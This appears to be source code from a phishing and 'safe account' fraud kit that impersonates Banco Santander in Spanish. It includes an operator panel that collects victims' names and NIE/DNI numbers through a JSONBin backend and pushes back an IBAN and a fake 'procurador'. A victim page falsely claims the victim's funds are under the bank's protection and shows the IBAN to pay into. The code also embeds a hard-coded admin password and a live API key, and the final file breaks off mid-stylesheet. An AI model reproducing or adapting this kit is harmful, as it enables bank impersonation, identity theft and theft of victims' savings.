        <div class="send-result" id="sendResult"></div>
      </div>
      <button class="btn-delete" id="deleteBtn" onclick="deleteSession()" style="display:none;margin-top:12px;">
        ✕ ELIMINAR SOLICITUD
      </button>

      <hr class="divider">
      <div class="action-title" style="margin-bottom:8px;">▸ LOG DEL SISTEMA</div>
      <div class="log-box" id="logBox">
        <div class="log-entry"><span class="log-time">[SISTEMA]</span> <span class="log-info">Panel iniciado. Conectando con JSONBin...</span></div>
      </div>
    </div>

  </div>
</div>

<script>
  // ── CONFIG ──
  const ADMIN_PASSWORD = 'SantanderAdmin2026!';
  const BIN_ID         = '69c501f6c3097a1dd5605779';
  const MASTER_KEY     = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';
  const API_BASE       = 'https://api.jsonbin.io/v3/b';

  let sessions        = [];
  let selectedId      = null;
  let pollInterval    = null;
  let soundEnabled    = true;
  let prevCount       = 0;
  let audioCtx        = null;

  // ── CLOCK ──
  function updateClock() {
    const now = new Date();
    document.getElementById('clockDisplay').textContent =
      now.toLocaleTimeString('es-ES', { hour12: false });
  }
  setInterval(updateClock, 1000);
  updateClock();

  // ── LOGIN ──
  document.getElementById('loginPass').addEventListener('keydown', e => {
    if (e.key === 'Enter') doLogin();
  });

  function doLogin() {
    const pass = document.getElementById('loginPass').value;
    if (pass === ADMIN_PASSWORD) {
      document.getElementById('login-screen').style.display = 'none';
      document.getElementById('main-panel').style.display = 'block';
      addLog('info', 'Acceso autorizado. Cargando sesiones...');
      loadSessions();
      pollInterval = setInterval(loadSessions, 5000);
    } else {
      document.getElementById('loginError').style.display = 'block';
      document.getElementById('loginPass').value = '';
      addLog('err', 'Intento de acceso fallido.');
    }
  }

  function doLogout() {
    clearInterval(pollInterval);
    document.getElementById('login-screen').style.display = 'flex';
    document.getElementById('main-panel').style.display = 'none';
    document.getElementById('loginPass').value = '';
    selectedId = null;
  }

  // ── LOAD SESSIONS ──
  async function loadSessions() {
    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, {
        headers: { 'X-Master-Key': MASTER_KEY }
      });
      const data = await res.json();
      sessions = (data.record && data.record.sessions) ? data.record.sessions : [];

      // Notifica sonora nuova sessione
      if (sessions.length > prevCount && prevCount > 0) {
        playAlert();
        addLog('ok', `Nueva solicitud recibida. Total: ${sessions.length}`);
      }
      prevCount = sessions.length;

      renderSessions();
      updateStats();
    } catch(err) {
      addLog('err', 'Error al cargar sesiones: ' + err.message);
    }
  }

  function renderSessions() {
    const list = document.getElementById('sessionsList');
    document.getElementById('sessionCount').textContent = sessions.length;

    if (sessions.length === 0) {
      list.innerHTML = `<div class="no-sessions"><div class="big">📭</div>Esperando solicitudes...<br><span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span></div>`;
      return;
    }

    // Ordina: pending prima, poi per timestamp desc
    const sorted = [...sessions].sort((a, b) => {
      if (a.status === 'pending' && b.status !== 'pending') return -1;
      if (b.status === 'pending' && a.status !== 'pending') return 1;
      return 0;
    });

    list.innerHTML = sorted.map(s => `
      <div class="session-row ${s.status === 'ready' ? 'status-ready' : 'status-new'} ${selectedId === s.id ? 'selected' : ''}"
           onclick="selectSession('${s.id}')">
        <span class="sr-status ${s.status}">${s.status === 'ready' ? '✓ ENVIADO' : '⏳ PENDIENTE'}</span>
        <div class="sr-line"><span class="lbl">ID&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.id}</span></div>
        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI </span><span class="val">${s.nie}</span></div>
        ${s.status === 'ready' ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        <div class="sr-time">⏱ ${s.timestamp} &nbsp;|&nbsp; ${(s.ua||'').substring(0,60)}</div>
      </div>
    `).join('');
  }

  function updateStats() {
    const total   = sessions.length;
    const pending = sessions.filter(s => s.status === 'pending').length;
    document.getElementById('statTotal').textContent   = total;
    document.getElementById('statPending').textContent = pending;
  }

  // ── SELECT SESSION ──
  function selectSession(id) {
    selectedId = id;
    const s = sessions.find(x => x.id === id);
    if (!s) return;

    renderSessions(); // aggiorna selezione visiva

    const infoHtml = `
      <div class="selected-info">
        <div class="sr-line"><span class="lbl">▸ SOLICITANTE</span></div>
        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;&nbsp;&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI&nbsp;&nbsp;</span><span class="val">${s.nie}</span></div>
        <div class="sr-line"><span class="lbl">ESTADO&nbsp;&nbsp;&nbsp;</span><span class="val" style="color:${s.status==='ready'?'var(--green)':'var(--yellow)'};">${s.status.toUpperCase()}</span></div>
        <div class="sr-line"><span class="lbl">TIMESTAMP</span><span class="val">${s.timestamp}</span></div>
        ${s.iban ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        ${s.proc_nombre ? `<div class="sr-line"><span class="lbl">PROCURADOR</span><span class="val">${s.proc_nombre} ${s.proc_apellidos}</span></div>` : ''}
      </div>
    `;
    document.getElementById('selectedInfo').innerHTML = infoHtml;
    document.getElementById('sendForm').style.display = s.status === 'pending' ? 'block' : 'none';

    if (s.status === 'ready') {
      document.getElementById('selectedInfo').innerHTML += `<div style="text-align:center;padding:16px;color:var(--green);font-size:12px;">✓ DATOS YA ENVIADOS A ESTE USUARIO</div>`;
    }
    // Mostra sempre il bottone elimina quando una sessione è selezionata
    document.getElementById('deleteBtn').style.display = 'block';
  }

  // ── SEND DATA ──
  async function sendData() {
    const iban          = document.getElementById('ibanInput').value.replace(/\s/g, '').toUpperCase();
    const procNombre    = document.getElementById('procNombreInput').value.trim();
    const procApellidos = document.getElementById('procApellidosInput').value.trim();

    if (!iban || iban.length < 15) { showSendResult('err', '⚠ IBAN no válido.'); return; }
    if (!procNombre || !procApellidos) { showSendResult('err', '⚠ Introduce nombre y apellidos del procurador.'); return; }
    if (!selectedId) { showSendResult('err', '⚠ No hay sesión seleccionada.'); return; }

    document.getElementById('sendBtn').disabled = true;
    document.getElementById('sendBtn').textContent = '▸ ENVIANDO... ◂';

    try {
      // Carica sessioni aggiornate
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = data.record.sessions || [];

      // Aggiorna la sessione selezionata
      const idx = updatedSessions.findIndex(s => s.id === selectedId);
      if (idx === -1) { showSendResult('err', '⚠ Sesión no encontrada.'); return; }

      updatedSessions[idx].iban          = iban;
      updatedSessions[idx].proc_nombre    = procNombre;
      updatedSessions[idx].proc_apellidos = procApellidos;
      updatedSessions[idx].status         = 'ready';

      // Salva
      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      showSendResult('ok', `✓ DATOS ENVIADOS — El usuario verá el IBAN y el procurador en su pantalla.`);
      addLog('ok', `Datos enviados a ${updatedSessions[idx].nombre} ${updatedSessions[idx].apellidos} | IBAN: ${iban}`);

      // Aggiorna lista
      await loadSessions();
      document.getElementById('sendForm').style.display = 'none';

    } catch(err) {
      showSendResult('err', '⚠ Error al enviar: ' + err.message);
      addLog('err', 'Error al enviar datos: ' + err.message);
    }

    document.getElementById('sendBtn').disabled = false;
    document.getElementById('sendBtn').textContent = '▸ ENVIAR AL USUARIO ◂';
  }

  // ── DELETE SESSION ──
  async function deleteSession() {
    if (!selectedId) { showSendResult('err', '⚠ Nessuna sessione selezionata.'); return; }
    const s = sessions.find(x => x.id === selectedId);
    const name = s ? `${s.nombre} ${s.apellidos}` : selectedId;
    if (!confirm(`¿Eliminar la solicitud de ${name}?\nEsta acción no se puede deshacer.`)) return;

    const btn = document.getElementById('deleteBtn');
    btn.disabled = true;
    btn.textContent = '✕ ELIMINANDO...';

    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = (data.record.sessions || []).filter(x => x.id !== selectedId);

      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      addLog('ok', `Solicitud eliminada: ${name}`);
      showSendResult('ok', `✓ SOLICITUD ELIMINADA — ${name}`);
      selectedId = null;
      document.getElementById('selectedInfo').innerHTML = `<div class="no-selected">← Selecciona una solicitud<br>de la lista para gestionarla</div>`;
      document.getElementById('sendForm').style.display = 'none';
      document.getElementById('deleteBtn').style.display = 'none';
      await loadSessions();
    } catch(err) {
      showSendResult('err', '⚠ Error al eliminar: ' + err.message);
      addLog('err', 'Error al eliminar: ' + err.message);
    }

    btn.disabled = false;
    btn.textContent = '✕ ELIMINAR SOLICITUD';
  }

  function showSendResult(type, msg) {
    const el = document.getElementById('sendResult');
    el.className = 'send-result ' + type;
    el.textContent = msg;
    el.style.display = 'block';
    setTimeout(() => { el.style.display = 'none'; }, 5000);
  }

  // ── IBAN FORMATTER ──
  function formatIban(input) {
    let val = input.value.replace(/[^A-Z0-9]/gi, '').toUpperCase();
    val = val.match(/.{1,4}/g)?.join(' ') || val;
    input.value = val;
  }

  // ── LOG ──
  function addLog(type, msg) {
    const box = document.getElementById('logBox');
    const time = new Date().toLocaleTimeString('es-ES', { hour12: false });
    const cls  = type === 'ok' ? 'log-ok' : type === 'err' ? 'log-err' : 'log-info';
    const entry = document.createElement('div');
    entry.className = 'log-entry';
    entry.innerHTML = `<span class="log-time">[${time}]</span> <span class="${cls}">${msg}</span>`;
    box.insertBefore(entry, box.firstChild);
    if (box.children.length > 50) box.removeChild(box.lastChild);
  }

  // ── SOUND ──
  function playAlert() {
    if (!soundEnabled) return;
    try {
      if (!audioCtx) audioCtx = new (window.AudioContext || window.webkitAudioContext)();
      const osc = audioCtx.createOscillator();
      const gain = audioCtx.createGain();
      osc.connect(gain);
      gain.connect(audioCtx.destination);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime);
      osc.frequency.setValueAtTime(1100, audioCtx.currentTime + 0.1);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime + 0.2);
      gain.gain.setValueAtTime(0.3, audioCtx.currentTime);
      gain.gain.exponentialRampToValueAtTime(0.001, audioCtx.currentTime + 0.4);
      osc.start(audioCtx.currentTime);
      osc.stop(audioCtx.currentTime + 0.4);
    } catch(e) {}
  }

  function toggleSound() {
    soundEnabled = !soundEnabled;
    const btn = document.getElementById('soundBtn');
    btn.textContent = soundEnabled ? '🔊 SONIDO' : '🔇 MUDO';
    btn.className   = 'sound-toggle ' + (soundEnabled ? 'on' : '');
  }
</script>
</body>
</html>
</file>

<file: site/confirmacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Cuenta de Soporte Activada | Banco Santander</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { font-size: 16px; -webkit-text-size-adjust: 100%; }
    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: #f4f4f4;
      color: #333;
      min-height: 100vh;
    }

    /* ── HEADER ── */
    .header {
      background: #fff;
      border-bottom: 1px solid #e0e0e0;
      height: 56px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 100;
    }
    .header-secure {
      display: flex;
      align-items: center;
      gap: 5px;
      font-size: 12px;
      color: #4caf50;
      font-weight: 600;
    }

    /* ── AVISO SUPERIOR ── */
    .aviso-top {
      background: #1c3a5e;
      color: #fff;
      padding: 12px 20px;
      font-size: 13px;
      line-height: 1.5;
    }
    .aviso-top-inner {
      max-width: 680px;
      margin: 0 auto;
      display: flex;
      align-items: flex-start;
      gap: 10px;
    }
    .aviso-shield { font-size: 18px; flex-shrink: 0; margin-top: 1px; }
    .aviso-top strong { color: #f0c040; }

    /* ── MAIN ── */
    .page-wrap {
      max-width: 520px;
      margin: 0 auto;
      padding: 24px 16px 48px;
    }

    /* ── WAITING STATE ── */
    #waitingState {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 40px 24px;
      text-align: center;
    }
    .spinner-wrap {
      display: flex;
      justify-content: center;
      margin-bottom: 20px;
    }
    .spinner {
      width: 44px;
      height: 44px;
      border: 3px solid #f0f0f0;
      border-top-color: #EC0000;
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .waiting-title {
      font-size: 17px;
      font-weight: 700;
      color: #222;
      margin-bottom: 8px;
    }
    .waiting-text {
      font-size: 13px;
      color: #888;
      line-height: 1.6;
    }

    /* ── CONFIRMATION STATE ── */
    #confirmationState { display: none; }

    /* Barra verde successo */
    .success-bar {
      background: #2e7d32;
      color: #fff;
      padding: 14px 20px;
      border-radius: 4px 4px 0 0;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    .success-bar-icon { font-size: 20px; }
    .success-bar-title { font-size: 15px; font-weight: 700; }
    .success-bar-sub { font-size: 12px; opacity: 0.85; margin-top: 2px; }

    /* Card principale */
    .confirm-card {
      background: #fff;
      border: 1px solid #ddd;
      border-top: none;
      border-radius: 0 0 4px 4px;
    }

    /* Sezioni */
    .confirm-section {
      padding: 18px 20px;
      border-bottom: 1px solid #f0f0f0;
    }
    .confirm-section:last-child { border-bottom: none; }

    .section-label {
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 1px;
      color: #999;
      margin-bottom: 12px;
    }

    /* Righe dati */
    .data-row {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      gap: 12px;
      padding: 6px 0;
      border-bottom: 1px solid #f8f8f8;
      font-size: 14px;
    }
    .data-row:last-child { border-bottom: none; }
    .data-key { color: #777; font-size: 13px; flex-shrink: 0; }
    .data-val { color: #222; font-weight: 600; text-align: right; word-break: break-all; }

    /* Box IBAN */
    .iban-box {
      background: #f9f9f9;
      border: 1px solid #e0e0e0;
      border-radius: 3px;
      padding: 16px;
    }
    .iban-label {
      font-size: 11px;
      color: #999;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 6px;
    }
    .iban-number {
      font-size: 17px;
      font-weight: 700;
      color: #1c3a5e;
      letter-spacing: 1.5px;
      font-family: 'Courier New', monospace;
      word-break: break-all;
      margin-bottom: 10px;
    }
    .iban-copy {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #fff;
      border: 1px solid #ccc;
      border-radius: 3px;
      padding: 7px 14px;
      font-size: 12px;
      font-family: 'Open Sans', Arial, sans-serif;
      color: #444;
      cursor: pointer;
      transition: border-color .2s;
    }
    .iban-copy:hover { border-color: #EC0000; color: #EC0000; }

    /* Box Procurador */
    .proc-box {
      background: #f9f9f9;
      border: 1px solid #e0e0e0;
      border-left: 3px solid #EC0000;
      border-radius: 3px;
      padding: 14px 16px;
    }
    .proc-tag {
      display: inline-block;
      background: #EC0000;
      color: #fff;
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.5px;
      padding: 2px 8px;
      border-radius: 2px;
      text-transform: uppercase;
      margin-bottom: 8px;
    }
    .proc-name {
      font-size: 16px;
      font-weight: 700;
      color: #222;
      margin-bottom: 3px;
    }
    .proc-role { font-size: 12px; color: #777; }

    /* Nota informativa */
    .info-note {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      background: #f0f7ff;
      border: 1px solid #c8dff5;
      border-radius: 3px;
      padding: 12px 14px;
      font-size: 12px;
      color: #1c3a5e;
      line-height: 1.6;
    }
    .info-note-icon { font-size: 16px; flex-shrink: 0; }

    /* Azioni */
    .actions {
      padding: 18px 20px;
      display: flex;
      flex-direction: column;
      gap: 10px;
    }
    .btn-primary {
      width: 100%;
      height: 46px;
      background: #EC0000;
      color: #fff;
      border: none;
      border-radius: 3px;
      font-size: 14px;
      font-weight: 700;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      transition: background .2s;
    }
    .btn-primary:hover { background: #c40000; }
    .btn-secondary {
      width: 100%;
      height: 44px;
      background: #fff;
      color: #333;
      border: 1px solid #ccc;
      border-radius: 3px;
      font-size: 14px;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      transition: border-color .2s;
    }
    .btn-secondary:hover { border-color: #EC0000; color: #EC0000; }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="header">
    <a href="index.html">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:26px;width:auto;display:block;">
    </a>
    <div class="header-secure">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
        <rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/>
      </svg>
      Área segura
    </div>
  </header>

  <!-- AVISO -->
  <div class="aviso-top">
    <div class="aviso-top-inner">
      <span class="aviso-shield">🛡</span>
      <span>
        <strong>Cuenta de Soporte y Emergencia activa</strong> — Sus fondos están bajo
        <strong>protección y custodia</strong> de Banco Santander. Un procurador autorizado gestiona sus activos.
      </span>
    </div>
  </div>

  <main class="page-wrap">

    <!-- ESPERANDO -->
    <div id="waitingState">
      <div class="spinner-wrap"><div class="spinner"></div></div>
      <h2 class="waiting-title">Asignando su procurador</h2>
      <p class="waiting-text">Estamos asignando un procurador autorizado para gestionar sus fondos de forma segura. Este proceso puede tardar unos minutos.</p>
    </div>

    <!-- CONFIRMACIÓN -->
    <div id="confirmationState">

      <div class="success-bar">
        <span class="success-bar-icon">✓</span>
        <div>
          <div class="success-bar-title">Cuenta de Soporte activada correctamente</div>
          <div class="success-bar-sub">Sus fondos están bajo protección activa</div>
        </div>
      </div>

      <div class="confirm-card">

        <!-- Datos titular -->
        <div class="confirm-section">
          <div class="section-label">Datos del titular</div>
          <div class="data-row">
            <span class="data-key">Nombre completo</span>
            <span class="data-val" id="displayNombre">—</span>
          </div>
          <div class="data-row">
            <span class="data-key">NIE / DNI</span>
            <span class="data-val" id="displayNie">—</span>
          </div>
          <div class="data-row">
            <span class="data-key">Fecha activación</span>
            <span class="data-val" id="displayFecha">—</span>
          </div>
        </div>

        <!-- IBAN -->
        <div class="confirm-section">
          <div class="section-label">IBAN de cuenta de soporte</div>
          <div class="iban-box">
            <div class="iban-label">Número de cuenta</div>
            <div class="iban-number" id="displayIban">—</div>
            <button class="iban-copy" onclick="copyIban()">
              <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
              </svg>
              Copiar IBAN
            </button>
          </div>
        </div>

        <!-- Procurador -->
        <div class="confirm-section">
          <div class="section-label">Procurador asignado</div>
          <div class="proc-box">
            <div class="proc-tag">Procurador autorizado</div>
            <div class="proc-name" id="displayProcNombre">—</div>
            <div class="proc-role">Gestor de Fondos de Emergencia · Banco Santander</div>
          </div>
        </div>

        <!-- Nota -->
        <div class="confirm-section">
          <div class="info-note">
            <span class="info-note-icon">ℹ</span>
            <p>El procurador asignado se pondrá en contacto con usted en las próximas <strong>24–48 horas</strong> para coordinar la gestión segura de sus fondos. Conserve este IBAN en un lugar seguro.</p>
          </div>
        </div>

        <!-- Acciones -->
        <div class="actions">
          <button class="btn-primary" onclick="window.print()">Guardar / Imprimir confirmación</button>
          <button class="btn-secondary" onclick="window.location.href='index.html'">Volver al inicio</button>
        </div>

      </div>
    </div>

  </main>

  <script>
    const API_BASE   = 'https://api.jsonbin.io/v3/b';
    const BIN_ID     = '69c501f6c3097a1dd5605779';
    const MASTER_KEY = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';

    function getSessionId() {
      const params = new URLSearchParams(window.location.search);
      return params.get('id') || localStorage.getItem('san_session_id');
    }

    function copyIban() {
      const iban = document.getElementById('displayIban').textContent;
      navigator.clipboard.writeText(iban).then(() => {
        const btn = document.querySelector('.iban-copy');
        btn.innerHTML = '✓ Copiado';
        btn.style.color = '#2e7d32';
        btn.style.borderColor = '#2e7d32';
        setTimeout(() => {
          btn.innerHTML = '<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg> Copiar IBAN';
          btn.style.color = '';
          btn.style.borderColor = '';
        }, 2500);
      }).catch(() => {});
    }

    function showConfirmation(session) {
      document.getElementById('waitingState').style.display = 'none';
      document.getElementById('confirmationState').style.display = 'block';
      document.getElementById('displayNombre').textContent  = session.nombre + ' ' + session.apellidos;
      document.getElementById('displayNie').textContent     = session.nie;
      document.getElementById('displayFecha').textContent   = session.timestamp;
      document.getElementById('displayIban').textContent    = session.iban;
      document.getElementById('displayProcNombre').textContent = session.proc_nombre + ' ' + session.proc_apellidos;
    }

    async function pollForData() {
      const sessionId = getSessionId();
      if (!sessionId) return;
      const interval = setInterval(async () => {
        try {
          const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
          const data = await res.json();
          const session = (data.record.sessions || []).find(s => s.id === sessionId);
          if (session && session.status === 'ready' && session.iban) {
            clearInterval(interval);
            showConfirmation(session);
          }
        } catch(err) { console.error(err); }
      }, 4000);
    }

    document.addEventListener('DOMContentLoaded', pollForData);
  </script>
</body>
</html>
</file>

<file: site/cuenta-soporte.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Cuenta de Soporte | Banco Santander</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { font-size: 16px; -webkit-text-size-adjust: 100%; }
    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: #f4f4f4;
      color: #333;
      min-height: 100vh;
    }

    /* ── HEADER ── */
    .header {
      background: #fff;
      border-bottom: 1px solid #e0e0e0;
      height: 56px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      justify-content: space-between;
      position: sticky;
